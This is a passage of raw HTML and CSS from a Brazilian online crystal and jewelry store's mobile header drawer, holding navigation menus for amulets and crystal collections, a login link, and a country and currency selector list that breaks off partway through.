<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
      <div class="menu-drawer__container">
        
<style>
  #HeaderDrawer_Header {
    --btn-size: 3.0rem;
    --btn-offset: 1.0rem;
    --x-scale: 0.65;
    --x-stroke: 1.5px;
    min-height: 6.6rem;
    padding: 1.0rem 2.0rem;
    gap: 1.0rem;
    
    
    border-color: rgba(var(--color-foreground), 0.1);
    
  }
  #HeaderDrawer_Header .menu-drawer__title {
    font-size: 2.2rem;
  }
  #HeaderDrawer_Header .menu-drawer__subtitle {
    font-size: 1.5rem;
    margin-top: 0.2rem;
  }
  
  #HeaderDrawer_Header .menu-drawer__close-btn {
    background: rgba(var(--color-foreground), 0.05);
    border-radius: 7.5%;
    
  }
</style>

<div id="HeaderDrawer_Header" class="header-drawer-v2__header menu-drawer__title-and-close-btn color-background-1 gradient">
  
  
    <div class="header-drawer__header__text">
      
        <span class='menu-drawer__title font-headings'>
          Menu
        </span>
      
      
    </div>
  
  <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset flex-center'>
     <svg class="x-svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false">
      <line x1="6" y1="6" x2="18" y2="18"></line>
      <line x1="18" y1="6" x2="6" y2="18"></line>
    </svg>
  </button>
</div>



        
<style>
  #HeaderDrawer_Body {
    padding: 1.0rem 1.6rem;
    
  }
  #HeaderDrawer_Body .menu-drawer__navigation {
    margin-left: -1.6rem;
    margin-right: -1.6rem;
  }
</style>
<div id="HeaderDrawer_Body" class="header-drawer-v2__body block-margins color-background-1 gradient">
  
  
<style>
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc {
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item {
    font-size: 1.6rem;
    padding: 1.2rem 1.8rem;
    gap: 0.5em;
  }
  
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__menu-item {
      font-size: 1.5rem;
      padding: 0.8rem 2.8rem;
    }
    #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__submenu .menu-drawer__submenu .menu-drawer__menu-item {
      padding-left: 3.8rem;
    }
  
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__navigation__separator {
    opacity: 3%;
    margin: 0 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: 1.8rem;
  }
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-caret,
  [data-rtl="true"] #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc summary .icon-plus {
    right: unset;
    left: 1.8rem;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item .material-icon {
    font-size: 1.35em;
  }
  #HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc .menu-drawer__menu-item img {
    height: 1.35em;
    width: auto;
  }
</style>

<nav class="menu-drawer__navigation" id="HeaderDrawer_Menu-AQ3c0WDBGenozbTFSN__header_drawer_menu_RDW7Vc">
  <ul class="menu-drawer__menu menu-drawer__menu--accordion menu-drawer__menu--icon-caret menu-drawer__menu--highlight-none has-submenu list-menu" role="list">
      
      <li><a href="/en" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Início
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/sale" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            PROMÔ
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/novidades" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Novidades
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/mystic-home" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Mystic home
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/colecao-permita-se-prata-925" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Permita - se 
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/reinvente-se" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Metamorfose
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/nostalgia" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nostalgia
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/tudo-sao-fases" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Tudo são fases
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><a href="/en/collections/pedras-soltas" class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
            
        
      
            Nature
          </a><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-10">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Acessórios
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-acessorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/frontpage" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        todos os amuletos
                      </a></li><li><a href="/en/collections/pulseiras" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pulseiras
                      </a></li><li><a href="/en/collections/piercing" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Piercing
                      </a></li><li><a href="/en/collections/pingentes" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pingentes
                      </a></li><li><a href="/en/collections/colares" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Colares
                      </a></li><li><a href="/en/collections/brincos" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Brincos
                      </a></li><li><a href="/en/collections/aneis" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Anéis
                      </a></li><li><a href="/en/collections/argolas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Argolas
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-11">
            <summary class="menu-drawer__menu-item font-body list-menu__item link link--text focus-inset">
              
        
      
              Cristais
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-cristais" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Turmalina Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Pirita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ametista
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Fluorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Rosa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Água Marinha
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Verde
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cristal Transparente
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Branca
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Selenita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Quartzo Fumê
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Ágatas
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Amazonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Apatita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Labradorita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Jaspe Unakita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Sodalita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Olho de Tigre
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Hematita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Citrino
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Calcita Laranja
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Rodonita
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Crisotila
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cornalina
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Lapis Lazulli
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Vassoura de Bruxa
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Obisidiana Negra
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Esmeralda
                      </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Cianita Azul
                      </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="menu-drawer__menu-item font-body link link--text list-menu__item focus-inset">
                        Formação, Limpeza e Energização dos Cristais
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



<style>
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J {
    font-size: 1.4rem;
    gap: 0.7em;
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J .material-icon {
    font-size: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J svg,
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: 1.5em;
  }
  #HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J img {
    height: 1.5em;
    width: auto;
  }
</style><a id="HeaderDrawer_Account-ANHYzK1R0NnpMeEtyU__header_drawer_account_nRFP9J" href="/en/account/login" class="menu-drawer__account font-body">
    
      

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


    
Log in</a>

</div>



        

  <style>
    #HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-AeGNjYkJMN3NMNW1LZ__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
    }
  </style>
  <div id="HeaderDrawer_Localization-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/en/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/cianita-a-colection" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-ATUNMM0p0bGs1djdIa__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/br.png"
                    width="20"
                    height="15"
                    alt="Brazil"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  Brazil | BRL R$
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afghanistan"
                            class="localization-form-v2__image"
                          >
                        
                        Afghanistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AX"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ax.png"
                            width="20"
                            height="15"
                            alt="Åland Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Åland Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Algeria"
                            class="localization-form-v2__image"
                          >
                        
                        Algeria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguilla"
                            class="localization-form-v2__image"
                          >
                        
                        Anguilla | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua &amp; Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua &amp; Barbuda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ac.png"
                            width="20"
                            height="15"
                            alt="Ascension Island"
                            class="localization-form-v2__image"
                          >
                        
                        Ascension Island | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaijan"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaijan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Bahrain"
                            class="localization-form-v2__image"
                          >
                        
                        Bahrain | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladesh"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladesh | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Belarus"
                            class="localization-form-v2__image"
                          >
                        
                        Belarus | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Belgium"
                            class="localization-form-v2__image"
                          >
                        
                        Belgium | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belize"
                            class="localization-form-v2__image"
                          >
                        
                        Belize | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benin"
                            class="localization-form-v2__image"
                          >
                        
                        Benin | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermuda"
                            class="localization-form-v2__image"
                          >
                        
                        Bermuda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bhutan"
                            class="localization-form-v2__image"
                          >
                        
                        Bhutan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia &amp; Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia &amp; Herzegovina | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botswana"
                            class="localization-form-v2__image"
                          >
                        
                        Botswana | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        
                          aria-current="true"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brazil"
                            class="localization-form-v2__image"
                          >
                        
                        Brazil | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
